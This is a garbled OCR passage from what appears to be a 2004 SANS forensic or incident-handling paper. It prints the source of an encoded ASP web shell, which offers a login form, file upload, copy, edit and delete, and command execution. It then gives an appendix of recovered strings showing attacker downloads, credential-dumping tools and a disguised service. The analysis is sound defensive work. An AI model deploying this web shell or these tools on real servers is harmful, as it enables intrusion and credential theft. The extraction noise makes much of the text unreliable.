NPGjxobv@!@\*EJ,Y4+U@#@&dY~/4nV^&xdD\n.cm.+mOW8N+1Y`r/4nV^RCwaVr^mYkKUJ\*PB\_\_<br>k4nV^\_\_@#@&/4+ss2RUlsn/al^nvf?Upz\*bRbO:dckD+:vfUU(zvbRbx-G0+\\.4@#@&Dd2W<br>/RADrOPEmKh:mx[~1W:2sYnN,d!m^/k"J@#@&UN,kW@#@&iFgAAA==^#~@%> <center><table border=0 width=500 cellspacing=0 cellpadding=0 bgcolor="#B8B8B8"> <tr bgcolor="#EEEEEE" height=18 class="noborder"> <td colspan=2 align=center><form method="POST" action=""&url&""> Enter Password\_<input type="password" name="password" size="20"> <input type="submit" value="LOGIN"></td>  $\langle \delta r \rangle$ </form></td></tr></table></center> </body><br><%#@~^BgAAAA==3<br><%#@~^BwAAAA==n <%#@~^BgAAAA==3 N~&05gEAAA==^#~@%><br><%#@~^BwAAAA==n N~kE(oQIAAA==^#~@%><br><%#@~^dAEAAA==d!4~slbx`\*@#@&v\_\_\_\_\_EMV2lDt\_\_\_\_\_\_\_\_\_i]d@#@&!.ValY4xEtDYa)&zsG1lstKdY r@#@&[b:P^2mY4~^2mY4@#@&k+Y,0kGAMWA/ '/. lY 64N+mDcE?1DbwOkULcsrV jXkYnh}4Ln^DJb@#@&r6P]<br>;!+/D`r2lDtE#{JE~Dt+ @#@&^wlD4xJJJ@#@&nVdn@#@&swmOt{In5!+/OcrwCY4E\*[EJJ@#@&+  $N_r0@#@&r0, In5!+/DCJmYYMr8J*'rY.EnE,Y4+$ @#@&1wCO4'V2CDt@#@&mODDr('rYD!+r@#@&Vd+@#@&^2mYt{j+M\+M \lanmY4`s2mY4#@#@&lDY.r('JE@#@&+UN,r6@#@&W2kAAA==^#~@%><html> <script language="JavaScript"> function crfile(ls) {if (ls==""){alert("\_\_\_\_\_\_!");} else {window.open("<%=#@~^AwAAAA==;MVUwEAAA==^#~@%>?id=edit&attrib=<%=#@~^EQAAAA==.;;/D`JmYD.k(J  $bJAYAAA =$ <sup>+</sup> $\sim$  @%>&creat=yes&path=<%=#@~^BQAAAA==salO4GQIAAA==^#~@%>"+ls);} return false; } function crdir(ls) {if (ls==""){alert("\_\_\_\_\_\_!");}

**© SANS Institute 2004, Author retains full rights.** –∵#~w~%~»~#w~^rAAAAA−−−1-<br>wrPLPWUmMrwD1nYcZGhaEY\_.1m:+,'~J'J,[~Wj^Mk2YgnYcjdnM1lhn,cBMAAA==^#~@%></td><br></TR> <TD colspan="4" bgcolor="#ffffff"<br>><%#@~^AQEAAA==@#@&kW,I\_;E\_/DcJmYODb4Eb{JYM;+rPPD4nx@#@&M+dwGUk+ else<br>{window.open("<%=#@~^AwAAAA==;MVUwEAAA==^#~@%>?id=dir&attrib=<%=#@~^EQAAAA==. ;; /D`JmYD.k(Jb JAYAAA==^#~@%>&op=creat&path=<%=#@~^BQAAAA==salO4GQIAAA==^#~@%>"+ls);} return false; } </script> <script language="vbscript">  $sub$  rmdir( $ls$ ) if confirm("\_\_\_\_\_\_\_\_\_\_\_\_!"&Chr(13)&Chr(10)&"\_\_\_\_"&ls) then<br>window.open("<%=#@~^AwAAAA==;MVUwEAAA==^#~@%>?id=dir&path="&ls&"&op=del&attrib=<%=#@~^EQAAAA<br>==. ;; /D`JmYD.k(JbJAYAAA==^#~@%>") end if end sub sub copyfile(sfile) dfile=InputBox(""&Chr(13)&Chr(10)&"\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_:"&Chr(13)&Chr(10)&"<br>
\&" c:/ c:\ m)  $\therefore$   $\qquad \qquad c:/-c:\Box$ dfile=trim(dfile) attrib="<%=#@~^EQAAAA==. ;; /D`JmYD.k(JbJAYAAA==^#~@%>"<br>if dfile<>"" then if InStr(dfile,":") or InStr(dfile,"/")=1 then lp="" if InStr(dfile,":") and attrib<>"true" then alert "\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_"&Chr(13)&Chr(10)&"\_\_\_\_\_["&dfile&"]" exit sub end if else<br>lp=" lp="<%=#@~^BQAAAA==salO4GQIAAA==^#~@%>" end if window.open(""&url&"?id=edit&path="+sfile+"&op=copy&attrib="+attrib+"&dpath="+lp+dfile) else alert"\_\_\_\_\_\_\_\_\_" end If end sub </script><br/>body bgcolor="#F5F5F5"> <TABLE cellSpacing=1 cellPadding=3 width="750" align=center bgColor=#b8b8b8 border=0> <TBODY>  $\langle \text{TR} \rangle$ <TD height=22 colspan="4" bgcolor="#eeeeee" > <%#@~^qgAAAA==@#@&sGMPAlm4PD4k o~k PWdKADKA/RfMr-+k@#@&In/2G hRS.kD+~E@!lP4.\_0xBr'!DsLJQwlDt{E[DtrxTR9.b\+dnYD+DLEl[mYDDr4xOMEnB@\*E[DtrUTRf.r7+J+DO/<br>D'r\_)@!zl@\*P,~P,P~P,PE@#@&12oP@#@&JzEAAA==^#~@%>\_&nbsp;\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_<br><%#@~^uQAAAA==@#@&?nDPK?mMkaOP{Pj+M\n.cZD\_CY\_r4Nn^Yv +M\ .R;DnlD+68N+mDcJq?Z"(KKc1AK<br>r]Fr#@#@&UnY,Wor^+?zd,'~? .7+.cZM+lD+}8L mO`r?^.bwYbUocsk^njXkY :64%n1YE#@#@&FjoAAA= =^#~@%><%=#@~^PAAAAA==~rhMrYPE@!mPt.n6'vJL;MV'rB@\*@!0KxD~mKVGD{B:9Z!!ZTB@\*\_\_\_\_\_\_\_\_\_\_\_\_\_@!z6GUY@\*@!Jl@\*J @#@&Vd+@#@&D/2G /+  $\overline{M}$ KO+,E@!l~4D 0'EJL;D^[EgmYO.b4'D.E B@\*@!WGxDP1WsW.xEa9!ZT!ZB@\*\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_@!J0<br>WUO@\*@!&l@\*E@#@&n N,k0@#@&Kj4AAA==^#~@%>&nbsp\_\_: WUO@\*@!&l@\*E@#@&n N,k0@#@&Kj4AAA==^#~@%>&nbsp\_\_: <%=#@~^BQAAAA==^alO4EAIAAA==^#~@%> &nbsp;&nbsp;\_\_\_\_\_\_:<%=#@~^BQAAAA==salO4GQIAAA==^#~@%></TD></TR> <TR> <TD height=22 colspan="4" bgcolor="#eeeeee" ><br><form name="form1" method="post" action="<%=#@~^AwAAAA==;MVUwEAAA==^#~@%>" ><br>\_\_\_\_: <input type="text" name="path" size="30" value="c:"> <input type="hidden" name="attrib" value="true"><br><input type="submit" name="Submit" value="\_\_\_\_" > \_\_\_\_\_\_\_\_\_,\_\_\_\_\_\_\_\_\_"\\pc01\c"\_<br><input type="submit" name="Submit1" value="\_\_\_fso\_"> </TD></form><%#@~^RgAAAA==@#@&kW,D);E /D<br>0KDh`r/;8skY8E#{J\_\_\_0kG\_EPDtx@#@&^C^V~W!O`\*P@#@&xN~r6vBIAAA==^#~@%>  $<$ TR $>$ TR $>$ <TD colspan="4" bgcolor="#ffffff" ><form name="form1" method="post" action="<%=#@~^AwAAAA==;MVUwEAAA==^#~@%>?up=1" enctype="multipart/form-data" > \_\_\_\_\_\_\_\_\_: <input name="filepath" type="text" value="drv:\path" size="15"> \_\_\_\_: <input type="file" name="file1" value="" size=4><input type="file" name="file2" value="" size=4> <input type="file" name="file3" value="" size=4><br><input type="submit" name="Submit" value="\_\_" > \_\_\_\_\_\_\_\_  $\langle$ TD $\rangle$ </form></TR> <TR bgcolor="#eeeeee"> <TD colspan="4" > <%#@~^zAEAAA==@#@&rU,2MDWMP"n/!:nPg+aO@#@&?\_OPK?mMr2Y,',?nD-<br>nMR/D\_CY\_r8%\_mYcEq?/I&K:Rj\_2dSJ\*@#@&j+DPG?1Dr2D1+D~',?+M-nDcZM+CYn6(LnmDcJq?/]&nK HAK<br>r"Fr#@#@&?\_YPKsbs+UXdP{PjnM\+M ZM+lDn64N+1YcJj^Mk2YbUocsrs\_?XdO\_:64Nn1YE\*@# (z~',In;!+dOcsWMh`rRZt9E#@#@&&0~`9j<br>()P@!@\*PrJb~:t+U@#@&/"K}hasr^+,'PrZ=wJ,[~WwksnUX/c!+DK+s2Hls+vPb@#@&/mVsPKjmMk2OcIEU~  $vJ^2:9$  6n,z1PJ,[9?] ~,smVd+S~Z#@#@&AUN,qWBocAAA==^#~@%><br>~,smVd+S~Z#@#@&AUN,qWBocAAA==^#~@%><br><FORM action="<%=#@~^IAAAAA==~"+5!+kYRU+M-+M.CDbl8s/^riIdJ#,7woAAA==^#~@%>" method="POST" name=userdata>

22 cology = "4 = "colomy man="awiting" (etc.)<br>
22 cology = "4 = "colomy man="awiting" is a set of the colomy of the colomy of the colomy of the colomy of the colomy of the colocy of the colomy of the colocy of the colocy o  $\langle$ TR>  $\langle$ TR> <input type=text name=".CMD" size=28 value="<%=#@~^BwAAAA==~G?Uob,3gEAAA==^#~@%>">  $\langle$ input type=submit value="cmd\_"> <input type=text name='name' size=16 value="drive:\file.exe"><input type='button' name=send value="\_\_\_\_"> <input type=text name='name1' size=16 value="drive:\file.name"><input type='button' name=send1 value="\_\_\_\_\_">\_\_\_\_\_+\_\_\_\_ </TD> </FORM> <script language=vbscript> sub send\_onclick window.open("<%=#@~^AwAAAA==;MVUwEAAA==^#~@%>?run="+userdata.name.value+"&action=\_\_") end sub </script> <script language=vbscript> sub send1\_onclick window.open("<%=#@~^AwAAAA==;MVUwEAAA==^#~@%>?filename="+userdata.name1.value+"&action=del") end sub </script>  $\langle$ TR> <TR bgColor=#ffffff> <TD height=22 colspan="4" ><form name="newfile" onSubmit="return crfile(newfile.filename.value);"> <input type="text" name="filename" size="40"><br><input type="submit" value="\_\_\_\_" ><br><input type="button" value="\_\_\_\_"onclick="crdir(newfile.filename.value)">\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ </TD></form> <pre><br><%#@~^rQAAAA==~&0~vqkr4N+1O`KsrV\_#b~:t+\_\_@#@&}xPA..WMP"+dEhn,1n6D@#@&"+d2Kx/n <%#@~^rQAAAA==~&0~vqkr4N+1O`KsrV#b~:t+ @#@&}xPA..WMP"+dEhn,1n6D@#@&"+d2Kx/n qDrY}~U+.7+MRC:Hd3x1W[+vWor^+R"nl9bV^b@#@&KsbVnR/sK/n@#@&/l^V~GwkVnjH/<br>f s Ynwk^+`ky:n:asrV}~~PME+\*@#@&AxN,(WP4zUAAA==^#~@%>  $\langle$ TR>  $<$ TR $>$  $\langle$ TD height=22 width="26%" rowspan="2" valign="top" bgColor=#eeeeee > <%#@~^ZgEAAA==@#@&NrsPDt+wW^[+M~Ot=?;8wWV9nDk@#@&bW~0kW~DGhdncsGV9nDA6rdD/`^2mY4#D4=x<br>@#@&?=YPDt=oW^NnD{0dG~DWSd+cM+DoGV9+M`^wCO4#@#@&UnY,Y4nUE4oG^NnDkxDtnwW^N+MRU;4wWsN Dd@#@&I+k2W /+cA.kD+r@!CP4.0xBr'EMV'EQwlO4{J'I5!+dD`rWV9wmOtr#'JLlOOMk4{E[mYYMr8[rB@\*@!WWUO,m GVK.'EaooR!!Tv@\*\_@!&0KUD@\*\_@!6W YP1W^GD{BW0y ++E@\*\_\_\_\_\_@!JWW Y@\*@!&C@\*@!4M@\*E@#@&oKD~2m^t,6~( PY4nUE8sKs9+.k0m0AAA==^#~@%> <%#@~^KwEAAA==]/2Kxk+RSDbO+r@!CP4DnW{BJL;D^[JQ2CY4'r[swCO4[aRgC:[E'KVN2CDtxJL];;/D`JalD4J\*[<br>E[mYO.b4'r'lDYDb8'JE@\*\_@!0GxO~1WsWMxB[so0Z!!v@\*\_@!zWW O@\*P~r[XR1m:'J@!zC@\*,@!C~4D+6xJLmtMcfc\*[rLC\Cd1DrwDlPM:[rM`BE'^wCY4'XRHm:[JE#r'm4Dc &W#'E@\*@!0KUY,mW^G.'Eaws0!TTEP@\*\_@!JWW Y@\*\_\_@!Jl@\*@!8M@\*E@#@&H6O@#@&xN,k6@#@&lFEAAA==^#~@%>  $\langle$ TD> <TD width="45%" bgColor=#eeeeee>\_\_\_ \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_</TD> <TD width="11%" bgColor=#eeeeee>\_\_\_\_\_\_</TD> <TD width="18%" bgColor=#eeeeee>\_\_\_\_</TD>  $\langle$ TR>  $ZTR >$ <TD height=200 colspan="3" valign="top" bgColor=#ffffff> <%#@~^HAUAAA==@#@&NrsPDt+wk^n/@#@&r0,0dG~DWSd+csW^[nDA6b/O/c^alOt\*Ot\_x@#@&U+Y~O4+oW^[\_D<br>x6/KADKhknRV+OsKV[nM`maCY4#@#@&jnY,Y4+oksnk'Ot\_oW^Nn.csksnk@#@&I\_daWUk+chDbY\_E@!Dl8V\_P~Ab NY4xB8!!uv~4KD9+.'vTEP^+^s/al^r o'vTEP^+^sal[9k o'E E@\*J@#@&oWMP3C1tPX~q<br>PY4nok^+k@#@&kW~"+5E}dYvJCODDk8E\*'EYM;J~Dtx@#@&/4GhkY.k oxE@!/YMGxT@\*JLa<br>1m:[E@!&dDDGxT@\*J@#@&nsk+@#@&d4WA/D.bxL{J@!IP4DW'EJ'EMV2CDt[^2lDt[X Hls+LJvPOrDVn'EE[r\_\_J'acYX2nLm4DvqZ#'r\_\_JL6RzYD.k(EO+k[^4M`FZb[r\_\_\_J[X<br>9lD+dldY\G9kWk [[rBOCMo+OxE{8VmU0B@\*@!/DDW o@\*E[XRHls+'E@!z/D.W<br>o@\*@!&C@\*r@#@&+UN~r6@#@&I\_dwKxdnchDrO\_J@!YM@\*@!Y[,hbNY4'EX!uB~PkYzs\_'B(GD9+D 8GYDWs)qPdG^k[P[T!Z!TTpB@\*@!WKxOP1G^W.{B[ssR!ZTB@\*\_@!&0KxO@\*r[/4GhkYDbUL[r@!JY[@\*@!O9PAk9<br>Ot{B0YEPPdOHVn'E8KD[`D 4WDYKh)8PdW^k[~[!!ZT!ZiB@\*E'6c/byn[E@!Jl@\*@!JON@\*@!O[,hk[O4'v<br>ZYEP~kYHV+{B(GD9+.O(WOOK:)8~/KVk9~:!Z!Z!Tiv@\*Lx [JLCOYMk('E[CODDr4LEB,YC.T+Yxv|4sl VEP@\*\_\_@!zm@\*[<br>4k2i@!l~tM+Wxr[m4.`2c#LE%17lkm.k2O=P^Waz0bVncEJ[s2mY4[X<br>glh [rB#r[14Dv&\*#LJ@\*@!6WxD~mKVWMxvawsR!T!v~@\*@!&0KUY@\*\_\_@!&C@\*[x8dai@!!,4M+W{Br[EMVLEg bNx+9kO'alY4xJLVwmO4[XRglh+'ELW2'9nVLlOOMk4xELlOYMr([EEPDIDT+DxB|4sl 3v~@\*\_\_@!zm@\*[<br>4/aI@!!,tM+W'vELE.VLEgbNx[Khx'2mY4'r'^wCDtL6Rglsn[r[CYDDr8{J[mOYMk4LEvPDlMonYxv|4sl<br>VB@\*\_\_@!&C@\*[x8dai@!zD[@\*@!&DD@\*J@#@&1\_aY@#@&nx9PrW@#  $\overline{AB} = \frac{1}{2} \times 10^{-10} \times 10^{-10$  $\langle$ TD $>$ </TR></TBODY> </TABLE>  $\sqrt{s+2}$  =  $\sqrt{s+2}$  = \_CMCeMCeC@#@&b0,]+\$En/D`ECDYDb8J\*'JD.;+rPDtnx@#@&Strm4Wk^+x];EndD`EwmO4Jb@#@&V/@#@&At bm40bVnxk+D7nDc:la2CY4`"+5EndD`EwmOtr#b@#@&+x[~b0@#@&UnDPWkP{PZM+mO+}4%+1YcEUmDb2YbxocorV<br>^?H/O+h6(LnmDE#@#@&jnDPY4rk0rV}~{PWkRV+Ywk^n`Strm40rs}#@#@&Otb/0bsnRG+^+O+~PMEn@#@&]+kwG<br>Uk+RA.bYnPr@!(D@\*@!m}xY}D@\*\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ @!JmnxD+.@\*r@#@&EMeCeeCMMeC\_\_\_\_\_\_eCeMeMMC@#@&+^d+@#@&rW,D+5; /O`rGaJb{J1WwHJ,Ot x<br>@#@&EeMMCeeCMeC\_\_\_\_eeCMMeCe@#@&r0~] ;;+kO`rlOOMk4Eb{JOD!nrPO4+ @#@&Stb^t6ks+{In5!+/DcJalY4Eb@#@&Nk0rVnx"+5EdYvJ[2mYtEb@#@&nVkn@#@&A4k1t0bVx/D -<br>+MRhCawlD4`"+;!ndYvJalOtEb\*@#@&NkWk^+xj\_D\n.cHCwhCDtc"+\$E+kYvENalOtr#b@#@&+x9~k6@#@&UnOP6/,'~<br>Z.nmYnr(%+1YcEUmDr2DkUocobVnUXkY+sr(%+1YE#@#@&jnDPY4r/6kV\_~xP6/cMnYor^+ch4rm40rs=#@#@&O4kd0 bs R^KwHPNk0bs+@#@&]+kwGUk+RS.kD+Pr@!^+<br>Y D@\*@!2@\*\_\_\_r\_Atb^t6ksn3J@!&^\_xO+M@\*r@#@&"+kwW /<br>hMkO+,J@!^\_xY\_.@\*@!4D@\*\_\_\_\_EQNk0bVn\_E@!JmnxDnD@\*J@#@&"+/2G /nRS.bYn,J@!m+

Y.@\*@!4.@\*\_\_\_\_\_\_\_\_\_\_\_\_\_\_e@!&2@\*@!z1nxD+D@\*E@#@&EeCeMeMMCeM\_\_\_
"100%"<br>"sour""filli" ><br>"feat""mme="paff" size="45"<br>"feat""mme="paff" size="45"<br>"feat""mme="paff" size="45"<br>"feat""mme="paff" size="45"<br>"feat""mme="ht"" ><div align="center"><br>ses="25" mme="ht"" ><div align="center"><br>ses="2 0@#@&+ [Pb0@#@&x[~b0@#@&nx9P/!8@#@&x9Pr0@#@&uXkAAA==^#~@%><br><%#@~^mgcAAA==~kE8,NbD`\*@#@&r0,Dn;!+dOvJWaE#{JNxSEP,Y4+U@#@&vCeMeCMeCeMM\_\_\_CeeMl \_eCMeCeMM@#@&+sd @#@&k6~M+5!+kYR6WMh`rYn6DJbxrJPD4+ @#@&bW~I;!+dYcE1DnlDE#@!@\*Ez/J~O4+U@#@&r6P];!+/D`rCYDDr4r#xEDDEEPDt+ @#@&h4k1tWksn{In;!n/D`E2mYtEb@#@&nVkn@#@&A4k1t0bV\_x/\_D-<br>hMRhCawlD4`"+;!ndYvJalOtEb\*@#@&+<br>[Pb0@#@&U+Y~WkPxP;.\_IO\_r(L+1YvE?1DrwDkULcsk^n?H/Y\_h64N+1YE#@#@&U+OPD4kk0rs\_P'~Wk R6wU:+aDsbV+vh4rm40rV~~qBPsms/#@#@&^GE Y Dx!@#@&Dtr/^rx 'O4b/0rs R.+m[mVs@#@&Dtkk0bs+cZsWk+@#@&k+Y,W/{xWD4rxT@#@&+UN~r 6@#@&hZYBAA==^#~@%> <form method="POST" action=""&url&"?id=edit"> <input type="hidden" name="attrib" value="<%=#@~^EQAAAA==] ;; /D`JmYD.k(JbBAYAAA==^#~@%>">  $\langle$ hr <TABLE cellSpacing=1 cellPadding=3 width="750" align=center bgColor=#b8b8b8 border=0> <TBODY>  $<$ TR  $>$ <TD height=22 bgcolor="#eeeeee" ><div align="center">\_\_\_\_\_ASP\_\_\_\_\_\_\_\_\_\_\_\_\_\_</div></TD>  $\langle$ TR $>$  $<$ TR  $>$ <TD width="100%" height=22 bgcolor="#ffffff" > <input type="text" name="path" size="45" value="<%=#@~^DwAAAA==];;/D`JalD4J\*KwUAAA==^#~@%>"readonly> </TD> </TR>  $<$ TR $>$  $<$ TD height=22 bgcolor="#eeeeee" > <div align="center"> <textarea rows="25" name="text" cols="105"><%=#@~^CAAAAA==O4kd^k +YAMAAA==^#~@%></textarea>  $\langle$ div> $\langle$ TD>  $\angle$ TR $>$  $\langle \overline{TR} \rangle$ <TD height=22 bgcolor="#ffffff" ><div align="center"> <input type="submit" value="\_\_" name="B1"><br><input type="reset" value="\_\_" name="B2"><br></div></TD>  $\langle$ TR>  $\sqrt{TABLE}$ </form> <%#@~^nwEAAA==n^/n@#@&b0P"+\$;+kYcJmYO.b4J\*xJDDE`E~Y4+<br>@#@&h4r1tWk^n'"+5;\/YcEalOtrb@#@&n^\`@#@&Stb^t6ks+{/n.7+DchlawlD4cI`;!+dYcEalOtrb#@#@&n<br>U9PkW@#@&?nY,WkPx,ZM+lD+}8L`mO`r?^.bwYbUocsk^njXkY`:64%n1YE#@#@&?`Y~G!Y0rs`'W/c s+vh4k1tWr^+#@#@&W!Y0bsnRqDbYnSrUP]+\$;+kYcED+6OE\*@#@&W!O6ks\_R1VWk+@#@&/\_Y~0k'UGDtk<br>L@#@&I+k2Gxk+ch.kOn,J@!mUYD@\*\_\_\_\_\_\_\_\_\_\_\_\_Z@!zmnUD+.@\*r@#@&+U9Pb <%#@~^mgcAAA==~kE8,NbD`\*@#@&r0,Dn;!+dOvJWaE#{JN\_sEP,Y4+U@#@&vCeMeCMeCeMM\_\_\_\_CeeMMCe<br>MeC@#@&kW,I\_;E\_/DcJmYODb4Eb{JYM;+rPY4nU@#@&h4k^t[rM']+\$;+kYcEalY4E\*@#@&+^d\_@#@&Stbmt9kMx/<br>D-+MRhCawlD4`"+;!ndYvJalOtEb\*@#@&+ [Pb0@#@&U+Y~WkPxP;.lOr(L+1YvE?1DrwDkULcsk^n?H/Yh64N+1YE#@#@&6/ fs+D+oG^N+.~Strm4[bDS:D!+@#@&IdwKxd+ch.rD+Pr@!mxY.@\*\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ \_)@!4@\*J'h4r1t[kM'J@!z8@\*@!zmnUD+.@\*r@#@&BMCeCeeCeCM\_\_\_\_\_\_eCeMeCeMMCeeC@#@&V/@# @&BCeCeMeMMCeM\_\_\_\_eCMeCeMMCe@#@&r6P.+\$;}/OvJKwJ\*'r^D}lOJ,PO4}x@#@&r0,I+\$;n/D`rlOY.r(Jb'rOD<br>!+E~Dt+U@#@&h4k149k.{I};E}/DcJalOtr#@#@&}V/@#@&Stk14[kM'k+.\n.c:CwaCY4`]n\$E+dOvJ2lD4r#b@#@&}xN<br>,k6@#@&U+OP6/~x,ZD}CY}r4Nn^YvJUm.k2O &I+k2Gxk+ch.kOn,J@!mUYD@\*\_\_\_\_\_\_\_\_\_\_\_\_\_\_S\_\_\_\_\_\_=@!4@\*ELh4k149k.LJ@!z4@\*@!J^ + YnD@\*J@#@&EeeCMeCeeCMM\_\_\_\_\_\_eCeCeMeMMC@#@&+  $[Pb0@#@& xN~r6@#@&+$ [,/;(@#@&BeCeC\_\_\_\_@#@&6EUmDkGU,NWSUVKlNwrs+v/DDoksn\*@#@&PkODwksn l:n~{Pd+M-<br>D tlanlDtvdYMsrV #@#@&"+/aGxk+R~;W0 D,'~K.; @#@&I dwKxdncZVnCM@#@&? O,/~{PU+D7+M<br>ZM+CY r8% mYvEbGrf~ jYM+m:E#@#@&kR6w U@#@&/ PHw+~x,F@#@&KU,+.MWMPD/!h+,xn6D@#@&jYP6dW,'PUn.\DcZ.+COr8L^YvJj^MkwOr o sbs?zkY:r(L^Yr#@#@&,kW~ WY,W/KRsbsn2XkkYd`dOMsrVUls+b~Dt+U@#@&P~IdaWUk+cDbYcJ@!tq@\*AD.GM)@!J4F@\*JPL ~dYMsbVnxChP'Pr~NK+d~ WY~nXkdY@!2@\*Jb@#@&,PI/aGxk+ 2 N@#@&,+x9~k6@#@&,jnY,0,'~0dGcMnYwrV`dOMsksn lh+\*@#@&Pr YwkVVUoDt~',0 dby+@#@&/cSWm[oDK:wks+cdDDok^nxm:nb@#@&PrW,+.D,O4+U@#@&,PI/aGxk+ MkOnvJ@!4q@\*ADDK.lP@!z4F@\*J~',+.Dc9+km.raYkGU,[~J@!2@\*Jb@#@&,PI/aGxk+ 2<br>N@#@&,+x9~k6@#@&,]n/aW /nR)[9Cnl9nD,J/G Y+UO fr/aGkkObW<br>J~,JmOYmm4: xOI,0k^nxm:+{E~[,0cxC:n@#@&P]+k2W /n zNNunmNnD,E;WUD+ YOd+ LY4JSPbxOobV+^nxTYt@#@&~I/aWU/n ;tCDUnY,'~E`KsR0r@#@&P"nkwG /RZKxDnxDKzwPx~rlwask1lYbGUzKmD+OOdOM+C:r@#@&,P]nkwWUdR\$k CMX MkD+PkR"nl9@#@&P"+d2Kx/ s^E/4@#@&PkR;VG/n@#@&Pj+D~/,'~HKYtrUT@#@&PMnkwG /R+ N@#@&2 N~s!x^ObWx,@#@&6Ex1OrW PKEO`b~@#@&d+kdkKxcEal/dAKD[J\*xrJ@#@&D/wKxknRM+[kM+^O,JJL/WLJJ,@#@&D/aWU/n x[P@#@&2 N~o!xmOrKx@#@&KiQCAA==^#~@%> <br>
<cENTER<br/>> <CENTER>\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_<br></center> LCX&ALLEN\_</center> </body>  $\langle$ html>

#### Appendix 2-J A keyword list

**5** P:a<>s||:s\\world=goodidea<br>
© "Service-Rla>"me-misserver<br>
Service-Rla>"me-misserver<br>
2016-YerVixame"/=misserverdv<br>
Dirkyevikame"/=misserverdvix.sys<br>
Dirkyevikame"/=misserverdvix.sys<br>
7 PsasLog.Log<br>
21 Stitute: Administ 12737be8 http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/123.exe 204275 234.exe 2042d9 \234.exe 219279 gooltel.exe 2192b5 C:\WINNT\system32\drivers\help\gooltel.exe 77dd08 open 140.DDD.EEE.FFF 5783 77dd66 get pw4.exe a4f5d6 msserver.exe a4f613 C:\WINNT\system32\msserver.exe a4fa56 msserver.ini a4fa93 C:\WINNT\system32\msserver.ini 10d342c5 P:a<>s||:s\\w\or//d=goodidea 10d34336 "Serv:ice<Na>"me=msserver 10d34388 Ser>vic:eD||escr<ip:t"ion=Microsoft Internet Security Service 10d343c7 Dri<ve\rN:ame"//=msserverdrv 10d343e5 D:riv>erF"il||eNam/e=msserverdrv.sys 119109b7 /PassLog.Log 11910a68 Visited: Administrator@file:///C:/WINNT/system32/drivers/help/gooltel.exe 11910b68 Visited: Administrator@file:///C:/WINNT/system32/drivers/help/234.exe 11910cb7 /234.exe 11910d68 Visited: Administrator@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/234.exe 11910e68 Visited: Administrator@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/gooltel.exe 11e8ac20 msserver 11e8adc8 msserver 11e8ae58 msserver 11e8b510 msserverdrv 11e8bb10 msserver 12737a68 http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/123 12737aa8 123[1] 12737c2c 123[1].exe 12737d68 http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/iis.exeddd 12737db0 iis[1].exeddd 1b717e0a 234.exe.lnk 21486c40 msserver 248f7420 msserver 248f75c8 msserver 248f7658 msserver 248f7d10 msserverdrv 248f8310 msserver 25405532 - (C) Copyright 1998 by ANAKiN 25406868 :2004060820040609: Administrator@file:///C:/WINNT/system32/drivers/help/234.exe 25406a68 :2004060820040609: Administrator@file:///C:/WINNT/system32/drivers/help/gooltel.exe 25406b68 :2004060820040609: Administrator@:Host: 140.DDD.EEE.FFF 25406cc1 /234.exe 25406d68 :2004060820040609: Administrator@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/234.exe 25406e68 :2004060820040609: Administrator@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/gooltel.exe 26bc34e2 PassLog.Log.lnk 2866934f winpm.dll 295c1268 :2004051720040518: TsInternetUser@http://140.DDD.EEE.FFF 295c1368 :2004051720040518: TsInternetUser@:Host: 140.DDD.EEE.FFF 295c1468 :2004051720040518: TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/mmdl

9:2004151720040518:<br>
2004051720040518:<br>
2004051720040518:<br>
2004051720040518:<br>
2004051720040518:<br>
2004051720040518:<br>
2004051720040518:<br>
2004051720040518:<br>
2004051720040518:<br>
2004051720040518:<br>
2004051720040518:<br>
2004051720 3dd563e5 D:riv>erF"il||eNam/e=msserverdrv.sys<br>3dd563e5 D:riv>erF"il||eNam/e=msserverdrv.sys 295c1568 :2004051720040518: TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/ssvc1 295c1668 :2004051720040518: TsInternetUser@file:///C:/WINNT/system32/drivers/help/pw4.exe 295c1868 :2004051720040518: TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/pw4.exe 295c1968 :2004051720040518: TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/pwdump4.dll 295c1b68 :2004051720040518: TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/dsscan.exe 295c1c68 :2004051720040518: TsInternetUser@file:///C:/WINNT/system32/drivers/help/mdtm2.exe 295c1d68 :2004051720040518: TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/mdtm2.exe 295c1e68 :2004051720040518: TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/sbaanetapi.dll 295c2068 :2004051720040518: TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/ms04011.exe 295c2268 :2004051720040518: TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/FTPScan.exe 295c2368 :2004051720040518: TsInternetUser@file:///C:/WINNT/system32/drivers/help/getos.exe 295c2468 :2004051720040518: 